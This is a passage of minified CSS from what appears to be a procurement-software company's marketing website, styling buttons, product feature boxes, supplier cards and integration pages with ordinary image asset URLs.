1.5rem;text-decoration:none;display:flex}.switch-button.no-underline.is-blue-gradient{background-image:linear-gradient(90deg,#4181ff,#4506ff);text-decoration:none}.switch-button.no-underline.is-blue-gradient._2024-review-button-mod{padding-top:.2rem;padding-bottom:.2rem;padding-left:1rem;text-decoration:none}.switch-button-wrap.z-index_10{z-index:10;position:relative}.switch-button-wrap.background-color_blue-gradient{background-image:linear-gradient(#000,#fff)}.switch-button_text{color:var(--primary700);font-size:1.25rem;font-weight:500;line-height:1;text-decoration:none}.switch-button_text.text-color-white{color:var(--white)}.switch-button_text.text-color-white._2024-review-button-text-mod{font-size:1rem}.switch-button_icon{grid-column-gap:10px;grid-row-gap:10px;background-color:var(--transparent);color:var(--primary700);border-radius:1.5rem;flex-direction:column;justify-content:center;align-items:center;width:3rem;height:3rem;padding-left:7px;padding-right:7px;display:flex}.switch-button_icon.text-color-white{color:var(--white)}.switch-button_icon.text-color-white._2024-review-button-mod{width:1.75rem;height:1.75rem}.switch-button_icon_svg{width:1rem}.switch-button-dark{grid-column-gap:1rem;grid-row-gap:1rem;background-color:var(--primary700);-webkit-text-fill-color:inherit;background-clip:border-box;border:1px solid #ffffff4d;border-radius:100px;justify-content:center;align-items:center;margin-top:10px;padding:1rem 1.5rem;display:flex}.switch-button-dark.align_left{justify-content:flex-start;align-items:center}.switch-button-dark.align_left.width_100{width:100%}.switch-button-dark.background-color_blue-gradient{background-image:linear-gradient(90deg,#4181ff,#4506ff)}.switch-button-dark_text{color:var(--white);text-align:center;font-size:1.25rem;font-weight:500;line-height:1}.switch-button-dark_text.button_small{font-size:1rem}.switch-button-dark_text.margin-right_auto{margin-right:auto}.switch-button-dark_icon{grid-column-gap:10px;grid-row-gap:10px;background-color:var(--primary700);color:var(--white);border-radius:1.5rem;flex-flow:column;justify-content:center;align-items:center;width:3rem;height:3rem;padding-left:7px;padding-right:7px;line-height:1.5;display:flex}.switch-button-dark_icon.button_small{width:2rem;height:2rem}.switch-button-dark_icon.margin-left_auto{margin-left:auto}.home_content_lottie{border-top-style:solid;border-top-width:1px;border-top-color:var(--neutral-light);border-right-style:solid;border-right-width:1px;border-right-color:var(--neutral-light);border-bottom-style:solid;border-bottom-width:1px;border-bottom-color:var(--neutral-light);border-left-style:solid;border-left-width:1px;border-left-color:var(--neutral-light);aspect-ratio:1.1;border-radius:1rem;overflow:hidden;box-shadow:0 4px 14px #0000000d,0 8px 10px -11px #00000059}.home_content_bottom_cta{justify-content:center;margin-top:8rem;display:flex;position:sticky;bottom:3rem}.mega-nav-link-badge{color:var(--primary-darkest);text-align:center;text-transform:uppercase;background-color:#ded3fd;border-radius:4px;padding:3px 6px 2px;font-family:Sf Mono,sans-serif;font-size:10px;line-height:1}.mega-nav-link-divider{border-left:1px solid var(--neutral-dark);flex-direction:column;justify-content:space-between;align-self:stretch;margin-left:1.5rem;padding-right:1.5rem}.is-surface-page{background-color:var(--surface-page)}.footer-neutral{color:var(--ink);background-color:#efefef;border-bottom:1px solid #e4ebf3;padding-top:5rem;padding-bottom:1rem;position:relative}.footer-neutral.margin-top{margin-top:100px}.footer-spacer{height:1rem}.is-neutral-darkest-text{color:var(--neutral-darkest)}.home_verified{grid-column-gap:2rem;grid-row-gap:2rem;border-radius:1rem;padding:3rem;display:flex}.home_verified_right{flex:1 0 33%}.home_verified_left{grid-column-gap:2rem;grid-row-gap:2rem;flex-direction:column;display:flex}.home_verified_subtext{font-size:1.5rem}.home_verified_heading{font-size:2.5rem;font-weight:500;line-height:1.15}.home_verified_badge{width:192px}.home_bottom_cta{grid-column-gap:2rem;grid-row-gap:2rem;text-align:center;border-radius:1rem;flex-direction:column;align-items:center;padding:5rem;display:flex}.home_bottom_cta.purple-gradient{background-image:linear-gradient(#220959,#401dab 44%,#30187c 78%)}.home_bottom_cta.purple-gradient.home_bottom_cta-mod{padding-top:2.5rem;padding-bottom:2.5rem}.home_bottom_cta_heading{color:var(--white);font-size:3.75rem;font-weight:500;line-height:1.12}.home_bottom_cta_heading.cta_heading_q124{font-family:Aeonik,sans-serif}.home_bottom_cta_heading.cta_heading_q124.is-gold-gradient{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text}.home_bottom_cta_subtext{color:var(--white);font-family:Aeonik,sans-serif;font-size:1.5rem}.home_bottom_cta_subtext.text-align-center.text-height_145{line-height:145%}.home_bottom_cta_subtext.text-size{font-size:1.75rem}.home_bottom_cta_button{align-self:center}.product_hero{grid-column-gap:1.5rem;grid-row-gap:1.5rem;justify-content:space-between;align-items:center;display:flex}.product_hero.grid_2x1{grid-column-gap:1.5rem;grid-row-gap:1.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.product_bento{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:column;display:flex}.product_hero_animation{border-top-style:solid;border-top-width:1px;border-top-color:var(--neutral-light);border-right-style:solid;border-right-width:1px;border-right-color:var(--neutral-light);border-bottom-style:solid;border-bottom-width:1px;border-bottom-color:var(--neutral-light);border-left-style:solid;border-left-width:1px;border-left-color:var(--neutral-light);aspect-ratio:1.1;border-radius:1rem;flex:0 auto;overflow:hidden;box-shadow:0 4px 14px #0000000d,0 8px 10px -11px #00000059}.product_hero_animation.ratio_auto{aspect-ratio:auto}.product_hero_animation.ratio_auto.display_block{display:block}.product_hero_intro{grid-column-gap:2rem;grid-row-gap:2rem;flex-direction:column;flex:0 50%;display:flex}.product_hero_intro.is-vendr-verified{flex:0 auto;width:36.2rem;max-width:none}.product_hero_intro.x-align_left{justify-content:flex-start;align-items:flex-start}.product_hero_heading{font-size:4rem;font-weight:500;position:static}.product_hero_heading.heading-3rem{font-size:3rem}.product_hero_heading.heading-3rem.font_aeonik{font-family:Aeonik,sans-serif}.product_hero_heading.heading-3rem.font_aeonik.font-weight_500{font-weight:500}.product_hero_subtext{color:var(--neutral-darkest);font-size:1.5rem}.product_hero_subtext.text-color_black,.product_hero_subtext.text-color-black{color:var(--black)}.product_hero_subtext.text-color-black.font-weight_500{font-size:1.25rem;font-weight:500}.product_hero_subtext.text-color-black.font-weight_500.font_aeonik{font-family:Aeonik,sans-serif}.product_hero_cta{grid-column-gap:1rem;grid-row-gap:1rem;align-items:center;display:flex}.product_hero_cta.x-align_center{justify-content:center;align-items:center}.product_hero_cta.x-align_center.margin-top_3rem{margin-top:3rem}.product_hero_cta.x-align_center.margin-top_1-5rem{margin-top:1.5rem}.product_hero_cta_small{color:var(--neutral-darker);text-transform:uppercase;font-family:Sf Mono,sans-serif;font-size:.75rem}.product_bento_intro{grid-column-gap:2rem;grid-row-gap:2rem;flex-direction:column;margin-bottom:1.5rem;display:flex}.product_bento_intro.margin-bottom-0{margin-bottom:0}.product_bento_intro.margin-bottom-0.gap_80px{grid-column-gap:5rem;grid-row-gap:5rem}.product_bento_intro.margin-bottom-0.gap_40px{grid-column-gap:2.5rem;grid-row-gap:2.5rem}.product_bento_intro_heading{max-width:80%;font-size:2.5rem;line-height:1.12}.product_bento_intro_heading.max-width-full{max-width:none}.product_bento_intro_heading.max-width-full.text-letterspacing--2{letter-spacing:-.02em}.product_bento_intro_heading.max-width-full.text-align-center.font_lato{font-family:Lato,sans-serif}.product_bento_intro_heading.max-width-full.text-align-center.font_lato.font-weight_700,.product_bento_intro_heading.max-width-full.text-align-center.font-weight_700{font-weight:700}.product_bento_intro_heading.max-width-full.text-align-center.font-weight_700.font_aeonik,.product_bento_intro_heading.max-width-full.text-align-center.text-color-white.font-weight_700.font_aeonik,.product_bento_intro_heading.max-width-full.text-align-center.font_aeonik{font-family:Aeonik,sans-serif}.product_bento_intro_heading.max-width-full.text-align-center.font_aeonik.font-weight_500{font-weight:500}.product_bento_intro_heading.text-letterspacing--2{letter-spacing:-.02em}.product_bento_intro_subtext{color:var(--neutral-darkest);max-width:75%;font-size:1.25rem}.product_bento_intro_subtext.max-width-full{max-width:none}.product_bento_intro_subtext.max-width-full.text-align-center.mod--vendr-price-check-intro{width:100%;max-width:60rem;margin-left:auto;margin-right:auto}.product_bento_intro_subtext.max-width-full.text-align-center.mod--vendr-price-check-intro.font_aeonik{font-family:Aeonik,sans-serif}.product_bento_intro_subtext.max-width-full.text-align-center.text-color--dedfe1{color:#dedfe1}.product_bento_intro_subtext.max-width-full.text-align-center.text-color--dedfe1.font_aeonik{font-family:Aeonik,sans-serif}.product_bento_intro_subtext.max-width-full.text-align-center.text-size_24px{font-size:1.5rem}.product_bento_intro_subtext.max-width-full.text-align-center.text-size_24px.font_aeonik{font-family:Aeonik,sans-serif}.product_bento_row{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-wrap:wrap;display:flex;position:relative}.product_bento_row.gap_2rem{grid-column-gap:2rem;grid-row-gap:2rem}.product_bento_box{grid-column-gap:1.5rem;grid-row-gap:1.5rem;border:1px solid var(--neutral-light);background-color:var(--white);border-radius:1rem;flex-direction:column;flex:1;display:flex;overflow:hidden;box-shadow:0 7px 4px -5px #00000040,0 15px 10px -5px #0000000d,inset 0 -6px 1px -2px #381b9326}.product_bento_box.is-minor{flex:0 40%}.product_bento_box.is-premium-negotiation{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e7a45c7e354af7a24dd372_renewal%20negotiation.png);background-position:50% 100%;background-repeat:no-repeat;background-size:contain}.product_bento_box.is-price-validation{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e7a76c28bda864be547c12_price-validation.png);background-position:100% 100%;background-repeat:no-repeat;background-size:contain}.product_bento_box.is-meet-expert{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e7a76c175f5630f56cdaf4_meet-expert.png);background-position:100% 100%;background-repeat:no-repeat;background-size:contain}.product_bento_box.is-comp-bids{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e7a76cb806ac055a1af748_bids.png);background-position:100% 100%;background-repeat:no-repeat;background-size:contain}.product_bento_box.is-contract-analysis{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e7a95bdf7b27add52c6c9d_contract%20analysis.png);background-position:50% 100%;background-repeat:no-repeat;background-size:contain}.product_bento_box.is-negotiation-support{grid-column-gap:0rem;grid-row-gap:0rem;flex-direction:row}.product_bento_box.width_100.x-padding_2rem{padding-left:2rem;padding-right:2rem}.product_bento_box.width_100.x-padding_2rem.y-padding_3rem{padding-top:3rem;padding-bottom:3rem}.product_bento_box.width_100.x-padding_2rem.y-padding_3rem.gap_30px{grid-column-gap:1.875rem;grid-row-gap:1.875rem}.product_bento_box.sizing_dont-shrink{flex:none}.product_bento_box_title{color:var(--ink);font-family:Aeonik,sans-serif;font-size:1.25rem;font-weight:500;line-height:1.25}.product_bento_box_title.text-letterspacing--2.text-size-large{font-size:1.5rem}.product_bento_box_title.font-weight_700{font-weight:700}.product_bento_box_desc{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:column;flex:1;display:flex}.product_bento_box_desc.text-letterspacing--2.text-size-large{color:var(--neutral-darkest)}.product_bento_box_desc.opacity-70{opacity:.7}.product_bento_box_desc.opacity-70.text-size_14px.font_aeonik{font-family:Aeonik,sans-serif}.product_bento_box_desc.text-color-black{color:var(--black)}.product_bento_box_desc.text-color-black.font-weight_500{font-weight:500}.product_bento_box_desc.text-color-black.font-weight_700{font-weight:700}.product_bento_box_desc.text-color-black.font-weight_700.font_aeonik{font-family:Aeonik,sans-serif}.product_bento_box_top{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:column;margin-bottom:2rem;padding-top:2rem;padding-left:2rem;padding-right:2rem;display:flex}.product_bento_box_top.is-contract-analysis{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e7a76cb806ac055a1af748_bids.png);background-position:0 0;background-size:auto}.product_bento_box_top.is-meet-expert{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e7a76c175f5630f56cdaf4_meet-expert.png);background-position:100% 100%;background-repeat:no-repeat;background-size:contain}.product_bento_box_top.padding-x_0px{padding-left:0;padding-right:0}.product_bento_box_top.padding_0px{padding:0 0 0}.product_bento_box_top.padding_0px.margin_0px{margin-bottom:0}.product_bento_box_title_wrap{justify-content:space-between;display:flex}.product_bento_box_title_wrap.has-badge{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:column;justify-content:space-between;align-items:center}.product_bento_box_title-pill{background-color:var(--primary700);color:var(--white);text-transform:uppercase;border-radius:100px;align-self:flex-start;padding:6px 12px;font-size:10px;font-weight:500;line-height:1.25}.product_bento_box_title-pill.is-expanded-forest.is-cornered{position:absolute;inset:2rem 2rem auto auto}.is-expanded-forest{background-color:var(--expanded-forest)}.product_quote_wrap{grid-column-gap:.5rem;grid-row-gap:.5rem;border:1px solid var(--neutral-light);background-color:var(--white);border-radius:1rem;flex-direction:column;flex:1;justify-content:flex-end;align-items:flex-start;height:300px;padding:2rem;display:flex;box-shadow:0 4px 14px #0000000d,0 8px 10px -11px #00000059}.product_quote_wrap.is-minor{flex:0 40%}.product_quote{grid-column-gap:5rem;grid-row-gap:5rem;border:1px solid var(--ink);border-radius:1rem;flex-direction:column;flex:1;justify-content:space-between;padding:3rem;display:flex}.product_quote_logo{max-width:150px}.product_quote_text_group{grid-column-gap:2rem;grid-row-gap:2rem;flex-direction:column;display:flex}.product_quote_text_main{color:var(--white);letter-spacing:-.64px;font-size:2rem;line-height:1.25}.product_quote_person{grid-column-gap:1rem;grid-row-gap:1rem;align-items:flex-end;display:flex}.product_quote_name{color:var(--white);font-size:1.5rem;line-height:.9}.product_quote_title{color:var(--white);text-transform:uppercase;font-family:Sf Mono,sans-serif;font-size:.75rem;line-height:1}.product_quote_text{grid-column-gap:8rem;grid-row-gap:8rem;flex-direction:column;justify-content:space-between;align-items:flex-start;display:flex}.product_quote_styles{display:none}.product_addon_box{grid-column-gap:3rem;grid-row-gap:3rem;border:1px solid var(--neutral-light);color:var(--white);background-color:#4b24c4;border-radius:1rem;flex-direction:column;flex:1;padding:3rem;display:flex;overflow:hidden;box-shadow:0 11px 20px #00000012,0 7px 4px -5px #00000059,inset 0 -6px 1px -2px #381b93}.product_addon_box.is-minor{flex:0 40%}.product_addon_box_top{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:row;justify-content:space-between;align-items:flex-end;display:flex}.product_addon_box_title_wrap{flex-direction:column;flex:0 60%;justify-content:space-between;display:flex}.product_addon_box_subtext{font-size:2rem;font-weight:400;line-height:1.15}.product_addon_box_title{font-size:3.5rem;font-weight:500;line-height:1.12}.product_addon_box_title.text-align-center.max-width-800px.margin-bottom-0{margin-bottom:0}.product_addon_box_styles{display:none}.product_addon_box_options{grid-column-gap:1.5rem;grid-row-gap:1.5rem;display:flex}.product_addon_box_option{grid-column-gap:1.5rem;grid-row-gap:1.5rem;border:1px solid #ded3fd;border-radius:1rem;flex-direction:column;flex:1;padding:1.5rem;display:flex}.product_addon_box_option_title{font-size:1.25rem;font-weight:500;line-height:1.25}.product_addon_box_option_details ul{padding-left:1rem}.product_addon_box_option_details li{margin-bottom:.75rem}.product_features{grid-column-gap:3rem;grid-row-gap:3rem;border:1px solid var(--neutral-light);background-color:var(--white);border-radius:1rem;flex-direction:column;flex:0 auto;padding:3rem;display:flex;box-shadow:0 4px 14px #0000000d,0 8px 10px -11px #00000059}.product_features_title{font-size:2.5rem;font-weight:500;line-height:1.12}.product_features_cards{grid-column-gap:1.5rem;grid-row-gap:1.5rem;display:flex}.product_features_card{grid-column-gap:2rem;grid-row-gap:2rem;cursor:pointer;flex-direction:column;flex:1;display:flex}.product_features_card:hover{transform:scale(1.05)}.product_features_card_title{padding-left:.25rem;padding-right:.25rem;font-size:1.25rem;font-weight:500;line-height:1.25}.product_features_card_details{padding-left:.25rem;padding-right:.25rem}.product_features_card_title_group{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:column;display:flex}.product_features_styles{display:none}.product_bento_box_img{min-height:100px;margin-left:auto;margin-right:auto}.product_bento_box_icon{align-self:flex-start;height:60px}.product_hero_img{border-radius:1rem;flex:0 auto;overflow:hidden}.product_hero_img.is-vendr-verified{width:27.125rem;max-width:none}.product_bento_box_group{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:column;flex:1;justify-content:space-between;display:flex}.product_bento_box_desc_title{font-size:1.25rem;font-weight:500;line-height:1.25}.home_content_checklist{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:column;display:flex}.home_content_checklist_item{grid-column-gap:1.5rem;grid-row-gap:1.5rem;justify-content:flex-start;align-items:center;display:flex}.home_content_checklist_item.y-align_top{justify-content:flex-start;align-items:flex-start}.home_content_checklist_item.y-align_top.flex-vertical-mobile.x-align_left.gap-mobile_0px.price-check-tab-link{min-height:9rem}.home_content_checklist_item.flex-vertical-mobile.x-align_left{justify-content:flex-start;align-items:center}.home_content_checklist_item.flex-vertical-mobile.x-align_left.gap-mobile_0px.price-check-tab-link{height:auto;min-height:7rem}.verified_hero{grid-column-gap:3rem;grid-row-gap:3rem;color:var(--white);border-radius:1rem;flex-direction:column;padding:3rem;display:flex}.verified_hero.align-left{justify-content:flex-start;align-items:flex-start}.verified_hero_styles{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:column;display:none}.verified_hero_title{font-size:2.5rem;line-height:1.12}.verified_hero_subtext{font-size:1.25rem}.verified_hero_lottie{border-radius:1rem;overflow:hidden}.home_content_checklist_icon{color:var(--primary700);font-size:1.5rem}.product_bento_box_feature{grid-column-gap:1.5rem;grid-row-gap:1.5rem;border-top-style:solid;border-top-width:1px;border-top-color:var(--neutral-light);border-right-style:solid;border-right-width:1px;border-right-color:var(--neutral-light);border-bottom-style:solid;border-bottom-width:1px;border-bottom-color:var(--neutral-light);border-left-style:solid;border-left-width:1px;border-left-color:var(--neutral-light);background-color:var(--white);aspect-ratio:1.3125;border-radius:1rem;flex-direction:column;display:flex;overflow:hidden;box-shadow:0 7px 4px -5px #00000040,0 15px 10px -5px #0000000d,inset 0 -6px 1px -2px #381b9326}.product_bento_box_feature.is-minor{flex:0 40%}.product_bento_box_feature.is-supplier-management{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6682e3721ab7812123c3638a_supplier_mgmt%402x.png);background-position:100% 100%;background-repeat:no-repeat;background-size:contain}.product_bento_box_feature.is-intakes{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e77de3a5bd0cdb2f28aa52_Intakes%402x.png);background-position:100%;background-repeat:no-repeat;background-size:contain}.product_bento_box_feature.is-approval-flows{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e77de3aeeebeafd744e7e9_Workflows%402x.png);background-position:50%;background-repeat:no-repeat;background-size:contain}.product_bento_box_feature.is-renewal-mgmt{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e791d58d270f8142043915_Renewal%20Management%402x.png);background-position:50%;background-repeat:no-repeat;background-size:contain}.product_bento_box_feature.is-benchmarks{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6682aac0bdb54c6bc95887bf_pricing_benchmarkts%402x.png);background-position:100%;background-repeat:no-repeat;background-size:contain}.product_bento_box_feature.is-contract-analysis{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/66bb896d70d9c8ba8d0518fd_contract-analysis.png);background-repeat:no-repeat;background-size:contain}.product_bento_box_feature.is-stack-savings{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6682e2943d6682465ca46442_stack_analysis%402x.png);background-position:50%;background-repeat:no-repeat;background-size:contain}.product_bento_box_feature.is-experts-on-demand{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/66bb8b078eae97222048739b_experts-on-demand-thumb.png);background-position:100% 100%;background-repeat:no-repeat;background-size:contain}.product_bento_bg_bottom.is-row-two{aspect-ratio:1098/504}.product_bento_bg_bottom.is-row-three{aspect-ratio:715/426}.product_bento_bg_bottom.is-row-one{height:10rem}.product_bento_box_img_pull-right{flex:1 0 60%}.home_content_checklist_desc{font-size:1.25rem}.home_content_checklist_desc.font-weight_700{font-weight:700}.bg_category_content_wrap{grid-column-gap:5rem;grid-row-gap:5rem;flex-direction:row;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:space-between;max-width:1320px;margin-top:3rem;display:flex}.bg_category_content_well{grid-column-gap:2.25rem;grid-row-gap:2.25rem;flex-direction:column;flex:1;max-width:57%;display:flex}.bg_category_content_sidebar{position:relative}.bg_category_suppliers{grid-column-gap:1.25rem;grid-row-gap:1.25rem;background-color:var(--primary700);color:var(--white);border-radius:.5rem;flex-direction:column;min-width:340px;padding:1.25rem 1.25rem 1.5rem;display:flex;position:sticky;top:1rem;bottom:1rem}.bg_category_suppliers_heading{font-size:1.5rem}.bg_category_suppliers_group{grid-column-gap:.5rem;grid-row-gap:.5rem;align-items:center;display:flex}.bg_category_suppliers_list{margin-bottom:0;padding-left:1rem}.bg_category_suppliers_list.no-padding{padding-left:0}.bg_category_suppliers_group_title{color:#ffffffbf;text-transform:uppercase;font-size:.75rem;font-weight:500}.bg_category_suppliers_group_line{border-top:1px solid #ffffffbf;flex:1}.bg_category_suppliers_tier{grid-column-gap:.25rem;grid-row-gap:.25rem;flex-direction:column;display:flex}.bg_category_suppliers_list_item{grid-column-gap:.25rem;grid-row-gap:.25rem;margin-bottom:.25rem;font-size:1.125rem;display:flex}.bg_category_richtext{text-decoration:none}.bg_category_richtext p{margin-bottom:1.25rem}.bg_category_richtext a{color:var(--primary700);text-decoration:underline}.bg_category_richtext h2{margin-bottom:1.25rem;font-size:2rem}.bg_category_richtext h3{margin-bottom:1.25rem;font-size:1.3rem}.bg_category_richtext li{margin-bottom:1.25rem;text-decoration:none}.paragraph-42{font-size:1.5rem}.bg_category_content_divider{border-top:1px solid var(--ink)}.bg_category_content_link-list{color:var(--primary700);margin-bottom:0}.bg_category_content_link-list_item{padding-bottom:.5rem;font-size:1.25rem;font-weight:500}.bg_category_content_link-list_item_link{color:var(--primary700);font-size:1.25rem;font-weight:500}.bg_category_content_link-list_item_link:hover{text-decoration:underline}.bg_category_richtext_intro p{margin-bottom:1.25rem;font-size:1.25rem}.bg_category_richtext_intro a{color:var(--primary700);text-decoration:underline}.bg_category_richtext_intro h2{margin-bottom:1.25rem;font-size:2rem}.bg_category_richtext_intro h3{margin-bottom:1.25rem;font-size:1.5rem}.bg_category_hero_img{width:100%}.bg_category_hero_heading{max-width:80%;margin-bottom:3rem}.bg_category_suppliers_cards{grid-column-gap:1.25rem;grid-row-gap:1.25rem;flex-flow:row;justify-content:flex-start;align-items:stretch;display:flex;overflow:auto}.bg_category_suppliers_card{grid-column-gap:1.5rem;grid-row-gap:1.5rem;background-color:#ffffffb3;border:1px solid #0000001a;border-radius:8px;flex-direction:column;flex:1;justify-content:center;align-items:stretch;width:18.75rem;padding:1.5rem;display:flex}.bg_category_suppliers_cards_arrow{flex-flow:column;justify-content:flex-end;align-items:center;display:flex}.mask{flex:1;overflow:visible}.bg_category_suppliers_card_wrap{flex:0 auto;display:flex}.bg_category_suppliers_card_list{flex-flow:column;flex:1;justify-content:flex-start;margin-left:0;margin-right:0;display:flex}.bg_category_suppliers_card_logo{max-width:40px;height:40px}.bg_category_suppliers_card_title{font-size:1.5rem;font-weight:500}.bg_category_suppliers_card_title_group{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;align-self:stretch;display:flex}.bg_category_suppliers_card_link_group{grid-column-gap:10px;grid-row-gap:10px;display:flex}.bg_category_suppliers_card_link{font-size:.875rem}.bg_category_suppliers_card_metrics{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;flex:1;width:100%;display:flex}.bg_category_suppliers_card_metric_row{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex:1;justify-content:space-between;display:flex}.bg_category_suppliers_card_metric{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;flex:1;display:flex}.bg_category_suppliers_card_metric_title{color:var(--grayscale600);text-transform:uppercase;font-size:.75rem;font-weight:500;line-height:1.2}.bg_category_suppliers_card_metric_value{font-size:2rem;line-height:1}.bg_category_suppliers_card_desc{flex:1}.bg_category_suppliers_card_item{flex-flow:column;flex:1 0 100%;padding-left:0;padding-right:0;display:flex}.paragraph-43{align-self:center}.link-12{text-decoration:underline}.list-2{list-style-type:decimal}.footer-subscribe{grid-column-gap:.5rem;grid-row-gap:.5rem;display:flex}.demo_feature{grid-column-gap:2.5rem;grid-row-gap:2.5rem;background-image:radial-gradient(circle farthest-corner at 50% 0%,#4b24c4 21.63%,var(--ink)79.85%);color:var(--white);text-align:center;border-radius:1.25rem;flex-flow:column;justify-content:space-between;align-items:center;width:100%;padding:4rem 2rem 2rem;display:flex;overflow:hidden}.grid-7{grid-template-rows:auto}.demo_grid{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto;margin-bottom:2rem}.demo_form_wrap{flex-flow:column;justify-content:flex-start;align-items:stretch;display:flex}.demo_feature_heading{line-height:1.15}.demo_feature_heading.demo-feature_h2{max-width:25rem;font-size:1.5rem}.demo_form{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;flex:1;justify-content:flex-start;align-items:flex-start;width:100%;max-width:85%;margin-top:3rem;margin-left:auto;margin-right:auto;display:flex}.demo_feature_image{width:100%;max-width:500px}.demo_content-container{width:100%;max-width:1400px;margin-left:auto;margin-right:auto;padding-left:5rem;padding-right:5rem;position:relative}.demo_content-container.hero{display:flex}.demo_content-container.background-color-ink.curve{border-radius:12px}.demo_content-container.margin-top{margin:0 auto}.demo_content-container.background-color-primary50.padding-huge.curve{border-radius:12px;margin-top:100px;margin-bottom:100px}.demo_content-container.padding-xltp{padding-top:8rem;padding-bottom:8rem}.demo_content-container.padding-tb-even{padding-top:6rem;padding-bottom:6rem}.demo_content-container.padding-top6rem{padding-top:6rem}.demo_content-container.mobile-nav{display:none}.demo_content-container.is--lpnav{justify-content:space-between;align-items:center;display:flex}.demo_content-container.is--cu-nav{justify-content:flex-start;align-items:stretch;display:flex}.list-3{font-style:normal}.list-4,.paragraph-44{text-decoration:none}.card-grid-wrap{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;display:flex}.integration{grid-column-gap:1rem;grid-row-gap:1rem;background-color:#fff;border:1px solid #e5e5ea;border-radius:1rem;justify-content:flex-start;align-items:center;width:auto;height:100%;min-height:11rem;padding:2.125rem 1.5rem;display:flex;box-shadow:inset 0 -3px 1px -2px #381b9326,0 4px 4px -5px #00000040,0 5px 10px #0000000d}.integration:hover{box-shadow:inset 0 -6px 1px -2px #381b9326,0 7px 4px -5px #00000040,0 11px 10px #0000000d}._w-integrations{grid-column-gap:1.5rem;grid-row-gap:3rem;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.image-36{width:3.75rem;height:3.75rem}._w-integration-title-category{grid-column-gap:.25rem;grid-row-gap:.25rem;flex-flow:column;display:flex}.integration_hero_intro{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:column;flex:0 auto;display:flex}.integration_hero{grid-column-gap:2rem;grid-row-gap:2rem;justify-content:flex-start;align-items:center;display:flex}.integration_hero_thumbail{width:7.5rem;max-width:none;height:7.5rem}.integration_hero_heading{font-size:2.5rem}.integration_hero_subtext{color:var(--neutral-darkest);font-size:1.25rem}._w-integration{grid-column-gap:5.14vw;grid-row-gap:5.14vw;flex-flow:row;grid-template-rows:auto auto;grid-template-columns:1.25fr 1fr;grid-auto-columns:1fr;justify-content:space-between;align-items:flex-start;width:auto;max-width:1400px;display:flex}.integration-content{position:relative;overflow:visible}.integration-details{grid-column-gap:3rem;grid-row-gap:3rem;flex-flow:column;flex:none;justify-content:flex-start;align-items:flex-start;width:14rem;height:auto;display:flex}.integration-details.order_first-tablet{flex:1;width:17.5vw}.integration-slider{border:1px solid #e5e5ea;border-radius:2rem;width:100%;height:34rem;overflow:hidden;box-shadow:inset 0 -6px 1px -2px #381b9326,0 7px 4px -5px #00000040,0 11px 10px #0000000d}.slider{background-color:#0000}.slider-nav-hidden{display:none}._w-slider-arrow{background-color:#fff;border:1px solid #ceced6;border-radius:999px;flex:none;justify-content:center;align-items:center;width:2.313rem;height:2.313rem;display:flex}.slider-arrow-left{justify-content:center;align-items:center;display:flex}.arrow-prev{z-index:10;justify-content:center;align-items:center;width:5em;height:100%;display:flex;position:absolute;left:0}.slider-arrow-icon{width:.813rem}.richtext_integrations p{line-height:150%}.richtext_integrations ul{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;margin-left:-.5rem;display:flex}.richtext_integrations a{color:var(--primary700);text-decoration:underline}.w_about_integration{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;margin-top:3rem;display:flex}.integration_details-link{letter-spacing:-.02em;border:1px #000;width:100%;padding-top:1rem;padding-bottom:1rem;font-size:.875rem;font-weight:500;line-height:150%;position:relative}.integration_details-link.bottom-border-0px{border-bottom-width:0}.integration_details-link.top-border-0px{border-top-style:none}._w-company-links{flex-flow:column;width:100%;display:flex}.integration_category-pill{grid-column-gap:.625rem;grid-row-gap:.625rem;color:#53535f;letter-spacing:-.02em;border:1px solid #ceced6;border-radius:999px;justify-content:flex-start;align-items:center;padding:.5rem .75rem;font-size:.875rem;line-height:150%;display:flex}.integration_pill_icon{width:.813rem}.w_integration-category{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;display:flex}.richtext_integration_details p{letter-spacing:-.02em;margin-bottom:0;font-size:.875em;line-height:150%}.richtext_integration_details 